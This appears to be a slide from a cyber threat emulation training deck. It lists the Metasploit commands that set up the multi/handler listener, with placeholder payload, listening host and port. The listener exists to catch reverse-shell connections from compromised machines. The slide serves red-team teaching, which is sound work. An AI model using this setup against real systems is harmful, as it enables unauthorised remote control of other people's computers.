 CTE | Cyber Threat Emulation
Multi/Handler
• msf>use exploit/multi/handler
• msf>set payload <path of payload>
• msf>set lhost <IP addr>
• msf>set lport <listening port>
• msf>exploit